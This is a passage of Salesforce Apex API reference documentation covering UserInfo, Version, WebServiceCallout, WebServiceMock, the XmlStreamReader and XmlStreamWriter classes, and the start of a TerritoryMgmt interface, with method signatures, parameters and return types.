<span id="page-2525-0"></span>Type: [String](#page-2384-0)

**getUserName()**

Returns the context user's login name.

**Signature** public static String getUserName()

Return Value

<span id="page-2525-1"></span>Type: [String](#page-2384-0)

**getUserRoleId()** Returns the context user's role ID.

**Signature** public static String getUserRoleId()

<span id="page-2525-2"></span>Return Value

Type: [String](#page-2384-0)

**getUserType()** Returns the context user's type.

**Signature** public static String getUserType()

<span id="page-2525-3"></span>Return Value

Type: [String](#page-2384-0)

#### **isCurrentUserLicensed(namespace)**

Returns true if the context user has a license to the managed package denoted by the namespace. Otherwise, returns false.

#### **Signature**

public static Boolean isCurrentUserLicensed(String namespace)

### **Parameters**

*namespace* Type: [String](#page-2384-0)

## Return Value

Type: [Boolean](#page-1975-0)

#### Usage

<span id="page-2526-0"></span>A TypeException is thrown if *namespace* is an invalid parameter.

#### **isMultiCurrencyOrganization()**

Specifies whether the organization uses multiple currencies.

#### **Signature**

public static Boolean isMultiCurrencyOrganization()

#### Return Value

<span id="page-2526-1"></span>Type: [Boolean](#page-1975-0)

# Version Class

Use the Version methods to get the version of a managed package of a subscriber and to compare package versions.

## Namespace

#### [System](#page-1948-0)

## Usage

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

A called component can check the version against which the caller was compiled using the System.requestVersion method and behave differently depending on the caller's expectations. This allows you to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

The value returned by the System.requestVersion method is an instance of this class with a two-part version number containing a major and a minor number. Since the System.requestVersion method doesn't return a patch number, the patch number in the returned Version object is null.

The System.Version class can also hold also a three-part version number that includes a patch number.

## Example

This example shows how to use the methods in this class, along with the requestVersion method, to determine the managed package version of the code that is calling your package.

```
if (System.requestVersion() == new Version(1,0))
{
   // Do something
}
if ((System.requestVersion(),major() == 1))&& (System.requestVersion().minor() > 0)
    && (System.requestVersion().minor() <=9))
{
   // Do something different for versions 1.1 to 1.9
}
else if (System.requestVersion().compareTo(new Version(2,0)) >= 0)
{
    // Do something completely different for versions 2.0 or greater
}
```
IN THIS SECTION:

[Version Constructors](#page-2527-0)

<span id="page-2527-0"></span>[Version Methods](#page-2528-0)

## Version Constructors

The following are constructors for Version.

#### IN THIS SECTION:

#### [Version\(major, minor\)](#page-2527-1)

Creates a new instance of the Version class as a two-part package version using the specified major and minor version numbers.

#### <span id="page-2527-1"></span>[Version\(major, minor, patch\)](#page-2528-1)

Creates a new instance of the Version class as a three-part package version using the specified major, minor, and patch version numbers.

#### **Version(major, minor)**

Creates a new instance of the Version class as a two-part package version using the specified major and minor version numbers.

#### **Signature**

```
public Version(Integer major, Integer minor)
```
#### **Parameters**

*major* Type: [Integer](#page-2148-0) The major version number. *minor*

Type: [Integer](#page-2148-0)

The minor version number.

#### <span id="page-2528-1"></span>**Version(major, minor, patch)**

Creates a new instance of the Version class as a three-part package version using the specified major, minor, and patch version numbers.

#### **Signature**

public Version(Integer major, Integer minor, Integer patch)

#### **Parameters**

*major* Type: [Integer](#page-2148-0)

The major version number.

*minor*

Type: [Integer](#page-2148-0)

The minor version number.

<span id="page-2528-0"></span>*patch*

Type: [Integer](#page-2148-0)

The patch version number.

## Version Methods

The following are methods for Version. All are instance methods.

#### IN THIS SECTION:

[compareTo\(version\)](#page-2528-2)

Compares the current version with the specified version.

```
major()
```
Returns the major package version of the of the calling code.

```
minor()
```
<span id="page-2528-2"></span>Returns the minor package version of the calling code.

#### [patch\(\)](#page-2529-2)

Returns the patch package version of the calling code or null if there is no patch version.

#### **compareTo(version)**

Compares the current version with the specified version.

public Integer compareTo(System.Version version)

#### **Parameters**

*version* Type: [System.Version](#page-2526-1)

#### Return Value

#### Type: [Integer](#page-2148-0)

Returns one of the following values:

- **•** zero if the current package version is equal to the specified package version
- **•** an Integer value greater than zero if the current package version is greater than the specified package version
- **•** an Integer value less than zero if the current package version is less than the specified package version

#### Usage

<span id="page-2529-0"></span>If a two-part version is being compared to a three-part version, the patch number is ignored and the comparison is based only on the major and minor numbers.

#### **major()**

Returns the major package version of the of the calling code.

#### **Signature**

```
public Integer major()
```
#### <span id="page-2529-1"></span>Return Value

Type: [Integer](#page-2148-0)

#### **minor()**

Returns the minor package version of the calling code.

#### **Signature**

<span id="page-2529-2"></span>public Integer minor()

#### Return Value

Type: [Integer](#page-2148-0)

#### **patch()**

Returns the patch package version of the calling code or null if there is no patch version.

public Integer patch()

#### Return Value

Type: [Integer](#page-2148-0)

# WebServiceCallout Class

Enables making callouts to SOAP operations on an external Web service. This class is used in the Apex stub class that is auto-generated from a WSDL.

## Namespace

[System](#page-1948-0)

IN THIS SECTION:

[WebServiceCallout Methods](#page-2530-0)

<span id="page-2530-0"></span>SEE ALSO:

[SOAP Services: Defining a Class from a WSDL Document](#page-472-0)

## WebServiceCallout Methods

The following is the static method for WebServiceCallout.

<span id="page-2530-1"></span>IN THIS SECTION:

[invoke\(stub, request, response, infoArray\)](#page-2530-1)

Invokes an external SOAP web service operation based on an Apex class that is auto-generated from a WSDL.

#### **invoke(stub, request, response, infoArray)**

Invokes an external SOAP web service operation based on an Apex class that is auto-generated from a WSDL.

#### **Signature**

```
public static void invoke(Object stub, Object request, Map<String,Object> response,
List<String> infoArray)
```
#### **Parameters**

#### *stub*

Type: Object

An instance of the Apex class that is auto-generated from a WSDL (the stub class).

*request*

Type: Object

The request to the external service. The request is an instance of a type that is created as part of the auto-generated stub class.

*response*

Type: [Map](#page-2219-0)[<String,](#page-2384-0) Object>

A map of key-value pairs that represent the response that the external service sends after receiving the request. In each pair, the key is a response identifier. The value is the response object, which is an instance of a type that is created as part of the auto-generated stub class.

#### *infoArray*

#### Type: [String](#page-2384-0)[]

An array of strings that contains information about the callout—web service endpoint, SOAP action, request, and response. The order of the elements in the array matters.

- **•** Element at index 0 ([0]): One of the following options for identifying the URL of the external web service.
	- **–** Endpoint URL. For example: 'http://YourServer/YourService'
	- **–** Named credential URL, which contains the scheme callout, the name of the named credential, and optionally, an appended path. For example: 'callout:MyNamedCredential/some/path'
- **•** Element at index 1 ([1]): The SOAP action. For example: 'urn:dotnet.callouttest.soap.sforce.com/EchoString'
- **•** Element at index 2 ([2]): The request namespace. For example: 'http://doc.sample.com/docSample'
- Element at index 3 ([3]): The request name. For example: 'EchoString'
- **•** Element at index 4 ([4]): The response namespace. For example: 'http://doc.sample.com/docSample'
- Element at index 5 ([5]): The response name. For example: 'EchoStringResponse'
- Element at index 6 ( $[6]$ ): The response type. For example: 'docSample.EchoStringResponse\_element'

#### Return Value

Type: Void

#### SEE ALSO:

[Named Credentials as Callout Endpoints](#page-468-0)

# WebServiceMock Interface

Enables sending fake responses when testing Web service callouts of a class auto-generated from a WSDL.

## Namespace

#### [System](#page-1948-0)

## Usage

For an implementation example, see [Test Web Service Callouts](#page-480-0) on page 461.

## WebServiceMock Methods

The following are methods for WebServiceMock.

#### IN THIS SECTION:

[doInvoke\(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType\)](#page-2532-0) The implementation of this method is called by the Apex runtime to send a fake response when a Web service callout is made after Test.setMock has been called.

#### <span id="page-2532-0"></span>**doInvoke(stub, soapRequest, responseMap, endpoint, soapAction, requestName, responseNamespace, responseName, responseType)**

The implementation of this method is called by the Apex runtime to send a fake response when a Web service callout is made after Test.setMock has been called.

#### **Signature**

public Void doInvoke(Object stub, Object soapRequest, Map<String,Object> responseMap, String endpoint, String soapAction, String requestName, String responseNamespace, String responseName, String responseType)

#### **Parameters**

*stub*

Type: Object

An instance of the auto-generated class.

*soapRequest*

Type: Object

The SOAP Web service request being invoked.

*responseMap*

Type: [Map](#page-2219-0)[<String,](#page-2384-0) Object>

A collection of key/value pairs representing the response to send for the request.

When implementing this interface, set the *responseMap* argument to a key/value pair representing the response desired.

*endpoint*

Type: [String](#page-2384-0)

The endpoint URL for the request.

*soapAction*

Type: [String](#page-2384-0)

The requested SOAP operation.

*requestName*

Type: [String](#page-2384-0)

The requested SOAP operation name.

*responseNamespace*

Type: [String](#page-2384-0)

The response namespace.

*responseName* Type: [String](#page-2384-0)

The name of the response element as defined in the WSDL.

*responseType*

Type: [String](#page-2384-0)

The class for the response as defined in the auto-generated class.

#### Return Value

Type: Void

#### Usage

## **XmlStreamReader** Class

The XmlStreamReader class provides methods for forward, read-only access to XML data. You can pull data from XML or skip unwanted events. You can parse nested XML content that's up to 50 nodes deep.

### Namespace

[System](#page-1948-0)

## Usage

The XmlStreamReader class is similar to the XMLStreamReader utility class from [StAX](http://stax.codehaus.org/).

Note: The XmlStreamReader class in Apex is based on its counterpart in Java. See the Java [XMLStreamReader](http://download.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamReader.html) [class](http://download.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamReader.html).

#### IN THIS SECTION:

[XmlStreamReader Constructors](#page-2533-0) [XmlStreamReader Methods](#page-2534-0)

<span id="page-2533-0"></span>SEE ALSO:

[Reading XML Using Streams](#page-517-0)

## XmlStreamReader Constructors

The following are constructors for XmlStreamReader.

<span id="page-2533-1"></span>IN THIS SECTION:

#### [XmlStreamReader\(xmlInput\)](#page-2533-1)

Creates a new instance of the XmlStreamReader class for the specified XML input.

#### **XmlStreamReader(xmlInput)**

Creates a new instance of the XmlStreamReader class for the specified XML input.

public XmlStreamReader(String xmlInput)

#### **Parameters**

*xmlInput* Type: [String](#page-2384-0) The XML string input.

## <span id="page-2534-0"></span>XmlStreamReader Methods

The following are methods for XmlStreamReader. All are instance methods.

#### IN THIS SECTION:

[getAttributeCount\(\)](#page-2536-0)

Returns the number of attributes on the start element, excluding namespace definitions.

[getAttributeLocalName\(index\)](#page-2536-1)

Returns the local name of the attribute at the specified index.

[getAttributeNamespace\(index\)](#page-2536-2)

Returns the namespace URI of the attribute at the specified index.

[getAttributePrefix\(index\)](#page-2537-0) Returns the prefix of this attribute at the specified index.

[getAttributeType\(index\)](#page-2537-1)

Returns the XML type of the attribute at the specified index.

[getAttributeValue\(namespaceUri, localName\)](#page-2538-0)

Returns the value of the attribute in the specified *localName* at the specified URI.

#### [getAttributeValueAt\(index\)](#page-2538-1)

Returns the value of the attribute at the specified index.

#### [getEventType\(\)](#page-2538-2)

Returns the type of XML event the cursor is pointing to.

[getLocalName\(\)](#page-2539-0) Returns the local name of the current event.

[getLocation\(\)](#page-2539-1) Return the current location of the cursor.

#### [getNamespace\(\)](#page-2540-0)

If the current event is a start element or end element, this method returns the URI of the prefix or the default namespace.

#### [getNamespaceCount\(\)](#page-2540-1)

Returns the number of namespaces declared on a start element or end element.

#### [getNamespacePrefix\(index\)](#page-2540-2)

Returns the prefix for the namespace declared at the index.

#### [getNamespaceURI\(prefix\)](#page-2541-0)

Return the URI for the given prefix.

#### [getNamespaceURIAt\(index\)](#page-2541-1)

Returns the URI for the namespace declared at the index.

#### [getPIData\(\)](#page-2542-0)

Returns the data section of a processing instruction.

#### [getPITarget\(\)](#page-2542-1)

Returns the target section of a processing instruction.

#### [getPrefix\(\)](#page-2542-2)

Returns the prefix of the current XML event or null if the event does not have a prefix.

#### [getText\(\)](#page-2542-3)

Returns the current value of the XML event as a string.

#### [getVersion\(\)](#page-2543-0)

Returns the XML version specified on the XML declaration. Returns null if none was declared.

#### [hasName\(\)](#page-2543-1)

Returns true if the current XML event has a name. Returns false otherwise.

#### [hasNext\(\)](#page-2543-2)

Returns true if there are more XML events and false if there are no more XML events.

#### [hasText\(\)](#page-2544-0)

Returns true if the current event has text, false otherwise.

#### [isCharacters\(\)](#page-2544-1)

Returns true if the cursor points to a character data XML event. Otherwise, returns false.

#### [isEndElement\(\)](#page-2544-2)

Returns true if the cursor points to an end tag. Otherwise, it returns false.

#### [isStartElement\(\)](#page-2545-0)

Returns true if the cursor points to a start tag. Otherwise, it returns false.

#### [isWhiteSpace\(\)](#page-2545-1)

Returns true if the cursor points to a character data XML event that consists of all white space. Otherwise it returns false.

#### [next\(\)](#page-2545-2)

Reads the next XML event. A processor may return all contiguous character data in a single chunk, or it may split it into several chunks. Returns an integer which indicates the type of event.

#### [nextTag\(\)](#page-2545-3)

Skips any white space (the isWhiteSpace method returns true), comment, or processing instruction XML events, until a start element or end element is reached. Returns the index for that XML event.

#### [setCoalescing\(returnAsSingleBlock\)](#page-2546-0)

If you specify true for *returnAsSingleBlock*, text is returned in a single block, from a start element to the first end element or the next start element, whichever comes first. If you specify it as  $false$ , the parser may return text in multiple blocks.

#### [setNamespaceAware\(isNamespaceAware\)](#page-2546-1)

If you specify true for *isNamespaceAware*, the parser recognizes namespace. If you specify it as false, the parser does not. The default value is true.

#### [toString\(\)](#page-2546-2)

Returns a string containing the length of the input XML given to XmlStreamReader and the first 50 characters of the input XML.

### <span id="page-2536-0"></span>**getAttributeCount()**

Returns the number of attributes on the start element, excluding namespace definitions.

### **Signature**

public Integer getAttributeCount()

## Return Value

Type: [Integer](#page-2148-0)

#### Usage

<span id="page-2536-1"></span>This method is only valid on a start element or attribute XML events. The count for the number of attributes for an attribute XML event starts with zero.

#### **getAttributeLocalName(index)**

Returns the local name of the attribute at the specified index.

#### **Signature**

public String getAttributeLocalName(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2536-2"></span>Usage

If there is no name, an empty string is returned. This method is only valid with start element or attribute XML events.

#### **getAttributeNamespace(index)**

Returns the namespace URI of the attribute at the specified index.

#### **Signature**

public String getAttributeNamespace(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2537-0"></span>If no namespace is specified,  $null$  is returned. This method is only valid with start element or attribute XML events.

#### **getAttributePrefix(index)**

Returns the prefix of this attribute at the specified index.

#### **Signature**

public String getAttributePrefix(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2537-1"></span>Usage

If no prefix is specified, null is returned. This method is only valid with start element or attribute XML events.

#### **getAttributeType(index)**

Returns the XML type of the attribute at the specified index.

#### **Signature**

public String getAttributeType(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### Usage

For example, id is an attribute type. This method is only valid with start element or attribute XML events.

#### <span id="page-2538-0"></span>**getAttributeValue(namespaceUri, localName)**

Returns the value of the attribute in the specified *localName* at the specified URI.

#### **Signature**

public String getAttributeValue(String namespaceUri, String localName)

#### **Parameters**

*namespaceUri* Type: [String](#page-2384-0) *localName* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2538-1"></span>Returns null if the value is not found. You must specify a value for *localName*. This method is only valid with start element or attribute XML events.

#### **getAttributeValueAt(index)**

Returns the value of the attribute at the specified index.

#### **Signature**

public String getAttributeValueAt(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

#### Return Value

<span id="page-2538-2"></span>Type: [String](#page-2384-0)

#### Usage

This method is only valid with start element or attribute XML events.

#### **getEventType()**

Returns the type of XML event the cursor is pointing to.

public System.XmlTag getEventType()

#### Return Value

<span id="page-2539-2"></span>Type: [System.XmlTag](#page-2539-2)

#### **XmlTag** Enum

The values for XmlTag are:

- **•** ATTRIBUTE
- **•** CDATA
- **•** CHARACTERS
- **•** COMMENT
- **•** DTD
- **•** END\_DOCUMENT
- **•** END\_ELEMENT
- **•** ENTITY\_DECLARATION
- **•** ENTITY\_REFERENCE
- **•** NAMESPACE
- **•** NOTATION\_DECLARATION
- **•** PROCESSING\_INSTRUCTION
- **•** SPACE
- <span id="page-2539-0"></span>**•** START\_DOCUMENT
- **•** START\_ELEMENT

#### **getLocalName()**

Returns the local name of the current event.

#### **Signature**

```
public String getLocalName()
```
#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2539-1"></span>Usage

For start element or end element XML events, it returns the local name of the current element. For the entity reference XML event, it returns the entity name. The current XML event must be start element, end element, or entity reference.

#### **getLocation()**

Return the current location of the cursor.

public String getLocation()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2540-0"></span>If the location is unknown, returns -1. The location information is only valid until the next method is called.

#### **getNamespace()**

If the current event is a start element or end element, this method returns the URI of the prefix or the default namespace.

#### **Signature**

public String getNamespace()

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2540-1"></span>Usage

Returns null if the XML event does not have a prefix.

#### **getNamespaceCount()**

Returns the number of namespaces declared on a start element or end element.

#### **Signature**

public Integer getNamespaceCount()

#### Return Value

Type: [Integer](#page-2148-0)

#### <span id="page-2540-2"></span>Usage

This method is only valid on a start element, end element, or namespace XML event.

#### **getNamespacePrefix(index)**

Returns the prefix for the namespace declared at the index.

#### **Signature**

```
public String getNamespacePrefix(Integer index)
```
### **Parameters**

*index* Type: [Integer](#page-2148-0)

### Return Value

Type: [String](#page-2384-0)

### Usage

<span id="page-2541-0"></span>Returns null if this is the default namespace declaration. This method is only valid on a start element, end element, or namespace XML event.

#### **getNamespaceURI(prefix)**

Return the URI for the given prefix.

#### **Signature**

public String getNamespaceURI(String prefix)

#### **Parameters**

*prefix* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2541-1"></span>Usage

The returned URI depends on the current state of the processor.

#### **getNamespaceURIAt(index)**

Returns the URI for the namespace declared at the index.

#### **Signature**

public String getNamespaceURIAt(Integer index)

#### Parameters

*index* Type: [Integer](#page-2148-0)

#### Return Value

Type: [String](#page-2384-0)

#### Usage

This method is only valid on a start element, end element, or namespace XML event.

#### <span id="page-2542-0"></span>**getPIData()**

Returns the data section of a processing instruction.

#### **Signature**

public String getPIData()

#### Return Value

<span id="page-2542-1"></span>Type: [String](#page-2384-0)

#### **getPITarget()**

Returns the target section of a processing instruction.

#### **Signature**

public String getPITarget()

#### <span id="page-2542-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getPrefix()**

Returns the prefix of the current XML event or null if the event does not have a prefix.

#### **Signature**

public String getPrefix()

#### <span id="page-2542-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getText()**

Returns the current value of the XML event as a string.

#### **Signature**

public String getText()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

The valid values for the different events are:

- **•** The string value of a character XML event
- **•** The string value of a comment
- The replacement value for an entity reference. For example, assume getText reads the following XML snippet:

```
<! ENTITY
 Title "Salesforce For Dummies" >
     ]<foo a=\"b\">Name &Title;</foo>';
```
The getText method returns Salesforce for Dummies, not &Title.

- **•** The string value of a CDATA section
- **•** The string value for a space XML event
- <span id="page-2543-0"></span>**•** The string value of the internal subset of the DTD

#### **getVersion()**

Returns the XML version specified on the XML declaration. Returns null if none was declared.

#### **Signature**

public String getVersion()

#### <span id="page-2543-1"></span>Return Value

Type: [String](#page-2384-0)

#### **hasName()**

Returns true if the current XML event has a name. Returns false otherwise.

#### **Signature**

public Boolean hasName()

#### Return Value

<span id="page-2543-2"></span>Type: [Boolean](#page-1975-0)

#### Usage

This method is only valid for start element and stop element XML events.

#### **hasNext()**

Returns true if there are more XML events and false if there are no more XML events.

public Boolean hasNext()

#### Return Value

Type: [Boolean](#page-1975-0)

#### Usage

<span id="page-2544-0"></span>This method returns false if the current XML event is end document.

#### **hasText()**

Returns true if the current event has text, false otherwise.

#### **Signature**

```
public Boolean hasText()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-2544-1"></span>Usage

The following XML events have text: characters, entity reference, comment and space.

#### **isCharacters()**

Returns true if the cursor points to a character data XML event. Otherwise, returns false.

#### **Signature**

public Boolean isCharacters()

#### <span id="page-2544-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isEndElement()**

Returns true if the cursor points to an end tag. Otherwise, it returns false.

#### **Signature**

public Boolean isEndElement()

#### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-2545-0"></span>**isStartElement()**

Returns true if the cursor points to a start tag. Otherwise, it returns false.

#### **Signature**

public Boolean isStartElement()

#### Return Value

<span id="page-2545-1"></span>Type: [Boolean](#page-1975-0)

#### **isWhiteSpace()**

Returns true if the cursor points to a character data XML event that consists of all white space. Otherwise it returns false.

#### **Signature**

```
public Boolean isWhiteSpace()
```
#### Return Value

<span id="page-2545-2"></span>Type: [Boolean](#page-1975-0)

#### **next()**

Reads the next XML event. A processor may return all contiguous character data in a single chunk, or it may split it into several chunks. Returns an integer which indicates the type of event.

#### **Signature**

public Integer next()

#### <span id="page-2545-3"></span>Return Value

Type: [Integer](#page-2148-0)

#### **nextTag()**

Skips any white space (the isWhiteSpace method returns true), comment, or processing instruction XML events, until a start element or end element is reached. Returns the index for that XML event.

#### **Signature**

public Integer nextTag()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

This method throws an error if elements other than white space, comments, processing instruction, start elements or stop elements are encountered.

#### <span id="page-2546-0"></span>**setCoalescing(returnAsSingleBlock)**

If you specify true for *returnAsSingleBlock*, text is returned in a single block, from a start element to the first end element or the next start element, whichever comes first. If you specify it as false, the parser may return text in multiple blocks.

#### **Signature**

public Void setCoalescing(Boolean returnAsSingleBlock)

#### **Parameters**

*returnAsSingleBlock* Type: [Boolean](#page-1975-0)

#### Return Value

<span id="page-2546-1"></span>Type: Void

#### **setNamespaceAware(isNamespaceAware)**

If you specify true for *isNamespaceAware*, the parser recognizes namespace. If you specify it as false, the parser does not. The default value is true.

#### **Signature**

public Void setNamespaceAware(Boolean isNamespaceAware)

#### **Parameters**

*isNamespaceAware* Type: [Boolean](#page-1975-0)

#### <span id="page-2546-2"></span>Return Value

Type: Void

#### **toString()**

Returns a string containing the length of the input XML given to XmlStreamReader and the first 50 characters of the input XML.

#### **Signature**

public String toString()

### Return Value

Type: [String](#page-2384-0)

# XmlStreamWriter Class

The XmlStreamWriter class provides methods for writing XML data.

## Namespace

[System](#page-1948-0)

## Usage

You can use the XmlStreamWriter class to programmatically construct an XML document, then use HTTP classes to send the document to an external server.

The XmlStreamWriter class is similar to the XMLStreamWriter utility class from [StAX](http://stax.codehaus.org/).

 $\mathcal{F}$ Note: The XmlStreamWriter class in Apex is based on its counterpart in Java. See the Java [XMLStreamWriter](http://docs.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamWriter.html) [class](http://docs.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamWriter.html).

#### IN THIS SECTION:

[XmlStreamWriter Constructors](#page-2547-0) [XmlStreamWriter Methods](#page-2548-0)

SEE ALSO:

<span id="page-2547-0"></span>**[Http Class](#page-2117-0)** [HttpRequest Class](#page-2119-0) [HttpResponse Class](#page-2129-0)

## XmlStreamWriter Constructors

The following are constructors for XmlStreamWriter.

<span id="page-2547-1"></span>IN THIS SECTION:

```
XmlStreamWriter()
Creates a new instance of the XmlStreamWriter class.
```
#### **XmlStreamWriter()**

Creates a new instance of the XmlStreamWriter class.

#### **Signature**

```
public XmlStreamWriter()
```
## <span id="page-2548-0"></span>XmlStreamWriter Methods

The following are methods for XmlStreamWriter. All are instance methods.

IN THIS SECTION:

#### [close\(\)](#page-2548-1)

Closes this instance of an XmlStreamWriter and free any resources associated with it.

#### [getXmlString\(\)](#page-2549-0)

Returns the XML written by the XmlStreamWriter instance.

#### [setDefaultNamespace\(uri\)](#page-2549-1)

Binds the specified URI to the default namespace. This URI is bound in the scope of the current START\_ELEMENT – END\_ELEMENT pair.

[writeAttribute\(prefix, namespaceUri, localName, value\)](#page-2549-2)

Writes an attribute to the output stream.

#### [writeCData\(data\)](#page-2550-0)

Writes the specified CData to the output stream.

#### [writeCharacters\(text\)](#page-2550-1)

Writes the specified text to the output stream.

#### [writeComment\(comment\)](#page-2550-2)

Writes the specified comment to the output stream.

[writeDefaultNamespace\(namespaceUri\)](#page-2551-0)

Writes the specified namespace to the output stream.

[writeEmptyElement\(prefix, localName, namespaceUri\)](#page-2551-1)

Writes an empty element tag to the output stream.

#### [writeEndDocument\(\)](#page-2552-0)

Closes any start tags and writes corresponding end tags to the output stream.

#### [writeEndElement\(\)](#page-2552-1)

Writes an end tag to the output stream, relying on the internal state of the writer to determine the prefix and local name.

#### [writeNamespace\(prefix, namespaceUri\)](#page-2552-2)

Writes the specified namespace to the output stream.

#### [writeProcessingInstruction\(target, data\)](#page-2552-3)

Writes the specified processing instruction.

[writeStartDocument\(encoding, version\)](#page-2553-0)

<span id="page-2548-1"></span>Writes the XML Declaration using the specified XML encoding and version.

[writeStartElement\(prefix, localName, namespaceUri\)](#page-2553-1)

Writes the start tag specified by *localName* to the output stream.

#### **close()**

Closes this instance of an XmlStreamWriter and free any resources associated with it.

public Void close()

#### Return Value

<span id="page-2549-0"></span>Type: Void

#### **getXmlString()**

Returns the XML written by the XmlStreamWriter instance.

#### **Signature**

public String getXmlString()

#### Return Value

<span id="page-2549-1"></span>Type: [String](#page-2384-0)

#### **setDefaultNamespace(uri)**

Binds the specified URI to the default namespace. This URI is bound in the scope of the current START\_ELEMENT – END\_ELEMENT pair.

#### **Signature**

```
public Void setDefaultNamespace(String uri)
```
#### **Parameters**

*uri* Type: [String](#page-2384-0)

#### <span id="page-2549-2"></span>Return Value

Type: Void

#### **writeAttribute(prefix, namespaceUri, localName, value)**

Writes an attribute to the output stream.

#### **Signature**

```
public Void writeAttribute(String prefix, String namespaceUri, String localName, String
value)
```
#### **Parameters**

*prefix* Type: [String](#page-2384-0) *namespaceUri* Type: [String](#page-2384-0) *localName* Type: [String](#page-2384-0) Specifies the name of the attribute. *value* Type: [String](#page-2384-0)

### Return Value

<span id="page-2550-0"></span>Type: Void

#### **writeCData(data)**

Writes the specified CData to the output stream.

#### **Signature**

public Void writeCData(String data)

#### **Parameters**

*data* Type: [String](#page-2384-0)

#### <span id="page-2550-1"></span>Return Value

Type: Void

#### **writeCharacters(text)**

Writes the specified text to the output stream.

#### **Signature**

public Void writeCharacters(String text)

#### **Parameters**

*text* Type: [String](#page-2384-0)

#### <span id="page-2550-2"></span>Return Value

Type: Void

#### **writeComment(comment)**

Writes the specified comment to the output stream.

public Void writeComment(String comment)

#### **Parameters**

*comment* Type: [String](#page-2384-0)

#### Return Value

<span id="page-2551-0"></span>Type: Void

#### **writeDefaultNamespace(namespaceUri)**

Writes the specified namespace to the output stream.

#### **Signature**

public Void writeDefaultNamespace(String namespaceUri)

#### **Parameters**

*namespaceUri* Type: [String](#page-2384-0)

#### <span id="page-2551-1"></span>Return Value

Type: Void

#### **writeEmptyElement(prefix, localName, namespaceUri)**

Writes an empty element tag to the output stream.

#### **Signature**

```
public Void writeEmptyElement(String prefix, String localName, String namespaceUri)
```
#### **Parameters**

*prefix* Type: [String](#page-2384-0) *localName* Type: [String](#page-2384-0) Specifies the name of the tag to be written. *namespaceUri*

Type: [String](#page-2384-0)

#### Return Value

Type: Void

#### <span id="page-2552-0"></span>**writeEndDocument()**

Closes any start tags and writes corresponding end tags to the output stream.

#### **Signature**

public Void writeEndDocument()

#### Return Value

<span id="page-2552-1"></span>Type: Void

#### **writeEndElement()**

Writes an end tag to the output stream, relying on the internal state of the writer to determine the prefix and local name.

#### **Signature**

public Void writeEndElement()

#### <span id="page-2552-2"></span>Return Value

Type: Void

#### **writeNamespace(prefix, namespaceUri)**

Writes the specified namespace to the output stream.

#### **Signature**

public Void writeNamespace(String prefix, String namespaceUri)

#### **Parameters**

*prefix* Type: [String](#page-2384-0) *namespaceUri* Type: [String](#page-2384-0)

### <span id="page-2552-3"></span>Return Value

Type: Void

#### **writeProcessingInstruction(target, data)**

Writes the specified processing instruction.

```
public Void writeProcessingInstruction(String target, String data)
```
#### **Parameters**

```
target
   Type: String
data
   Type: String
```
#### Return Value

<span id="page-2553-0"></span>Type: Void

#### **writeStartDocument(encoding, version)**

Writes the XML Declaration using the specified XML encoding and version.

#### **Signature**

public Void writeStartDocument(String encoding, String version)

#### **Parameters**

*encoding* Type: [String](#page-2384-0) *version*

Type: [String](#page-2384-0)

#### <span id="page-2553-1"></span>Return Value

Type: Void

#### **writeStartElement(prefix, localName, namespaceUri)**

Writes the start tag specified by *localName* to the output stream.

#### **Signature**

```
public Void writeStartElement(String prefix, String localName, String namespaceUri)
```
#### **Parameters**

*prefix* Type: [String](#page-2384-0) *localName* Type: [String](#page-2384-0) *namespaceUri* Type: [String](#page-2384-0)

#### Return Value

Type: Void

# <span id="page-2554-1"></span>TerritoryMgmt Namespace

The TerritoryMgmt namespace provides an interface used for territory management.

The following is the interface in the TerritoryMgmt namespace.

IN THIS SECTION:

<span id="page-2554-0"></span>[OpportunityTerritory2AssignmentFilter Global Interface](#page-2554-0) Apex interface that allows an implementing class to assign a single territory to an opportunity.

# OpportunityTerritory2AssignmentFilter Global Interface

Apex interface that allows an implementing class to assign a single territory to an opportunity.

## Namespace

**[TerritoryMgmt](#page-2554-1)** 

## Usage

Method called by Opportunity Territory Assignment job to assign territory to opportunity. Input is a list of (up to 1000) opportunityIds that have IsExcludedFromTerritory2Filter=false. Returns a map of OpportunityId to Territory2Id, which is used to update the Territory2Id field on the Opportunity object.

<span id="page-2554-2"></span>IN THIS SECTION:

[OpportunityTerritory2AssignmentFilter Methods](#page-2554-2) [OpportunityTerritory2AssignmentFilter Example Implementation](#page-2555-0)

## OpportunityTerritory2AssignmentFilter Methods

The following are methods for OpportunityTerritory2AssignmentFilter.

#### <span id="page-2554-3"></span>IN THIS SECTION:

[getOpportunityTerritory2Assignments\(opportunityIds\)](#page-2554-3)

Returns the mapping of opportunities to territory IDs. When Salesforce invokes this method, it supplies the list of opportunity IDs, except for opportunities that have been excluded from territory assignment (IsExcludedFromTerritory2Filter=false).

#### **getOpportunityTerritory2Assignments(opportunityIds)**

